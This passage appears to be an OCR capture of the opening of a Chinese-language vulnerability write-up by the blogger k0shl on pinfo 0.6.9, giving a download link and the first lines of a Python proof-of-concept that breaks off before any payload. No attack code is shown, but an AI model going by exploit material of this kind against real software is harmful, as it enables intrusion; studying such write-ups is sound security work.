
2017-11-25
作者：k0shl 转载请注明出处：https://whereisk0shl.top
漏洞说明
软件下载： https://www.exploit-
db.com/apps/c3298d36537601753558b3e9240b00b7-pinfo-
0.6.9.tar.gz
PoC:
import os, subprocess

def run():

  try:
